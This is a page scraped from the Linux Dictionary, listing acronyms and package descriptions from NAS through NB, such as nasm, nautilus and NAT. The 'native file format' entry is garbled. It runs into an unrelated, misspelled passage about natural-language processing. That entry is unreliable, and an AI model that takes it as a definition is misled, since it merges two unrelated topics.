

Netware Access Services (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# Network Application Services (DEC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NAS*

*NAS*

Network Application Support From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *NAS*

Network Attached Storage From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nas*

The Network Audio System (NAS). (local server) The Network Audio System was developed by NCD for playing, recording, and manipulating audio data over a network. Like the X Window System, it uses the client/server model to separate applications from the specific drivers that control audio input and output devices. This package contains the nas daemon (au), needed for local output from nas. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nase−a60*

An Algol−60 interpreter Algol−60 is the ancestor to most contemporary programming languages. It has been described by one of its designers, Edsger Dijkstra, as "a great improvement on many of its successors". The main attraction of this language is its historical importance. The present package contains a simple interpreted reimplementation of the Algol 60 language, "made for fun and call−by−name". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NASI*

Netware Asynchronous Service Interface (Novell, Netware) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nasm*

General−purpose x86 assembler Netwide Assembler. NASM will currently output flat−form binary files, a.out, COFF and ELF Unix object files, and Microsoft 16−bit DOS and Win32 object files. Also included is NDISASM, a prototype x86 binary−file disassembler which uses the same instruction table as NASM. NASM is released under the GNU Lesser General Public License (LGPL). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nasm*

NASM is the Netwide Assembler, a free portable assembler for the Intel 80x86 microprocessor series, using primarily the traditional Intel instruction mnemonics and syntax. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *nasm−rdoff*

Tools for the operating−system independent RDOFF binary format, whichis sometimes used with the Netwide Assembler (NASM). These tools include linker, library manager, loader, and information dump. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NAT*

[IP] Network Address Translator (RFC 1631, IP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *NAT (Network Address Translation)*

NAT is a way of providing access to the Internet through a single machine that translates the IP addresses. The NAT itself has one or more IP addresses, but all the machines behind the NAT have "private" Internet addresses. Contrast: A NAT provides some firewalling capabilities because isolates the end−nodes while still providing access to the Internet. The isolation is better than packet−filter firewalls, but not as good as proxies. From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *native file format*
The default file format a program uses to store data on disk. The format is often a proprietary file format. Many popular programs today can retrieve and save data in several formats. See ASCII. Computer scientists are working to improve computers so that they can respond to natural language. Human languages are so complex that no single model of a natural language grammar system has gashed widespread acceptance among linguists. The complexity OF human languages, coupled with the lack of under standing about what information is needed to decode human sentences, makes it difficult to devise programs that recognize speech. Progress in solving these problems has been slow. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NATOA*

National Association of Telecommunications Officers & Advisors (org., USA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NAU*

Network Addressable Unit (IBM, SNA, OSI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *NAU*

Network Attachment Unit (GigaB, IP−router) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NAUN*

Nearest Active Upstream Neighbour (MAC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nautilus*

file manager and graphical shell Nautilus is an open−source file manager and graphical shell being developed by Eazel, Inc. and others. It is part of the GNOME project, and its source code can be found in the GNOME CVS repository. Nautilus is still in the early stages of development. It will become an integral part of the GNOME desktop environment when it is finished. Nautilus has the own BTS at http://bugzilla.eazel.com/ If you find the upstream problem (not packaging problem!!), please use it instead of Debian BTS. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nautilus*

Nautilus integrates access to files, applications, media, Internet−based resources and the Web. Nautilus delivers a dynamic and rich user experience. Nautilus is a free software project developed under the GNU General Public License and is a core component of the GNOME desktop project. From Redhat 8.0 RP[M http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nautilus*

Nautilus is an excellent file manager for the GNOME desktop environment. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NAVNET*

NAVy NETwork (mil., USA, network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *nawk*

pattern scanning and text processing language From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *nawm*

Non−windowmanager with windowmanager functionality nawm is not a window manager. It has a powerful configuration language for using windowmanager−like functionality. Because it is not a windowmanager, nawm can be run along side you existing windowmanager. Great for making up for missing functionality without having to change to a whole new windowmanager. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *NB*

Nota bene (slang, Usenet, IRC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)













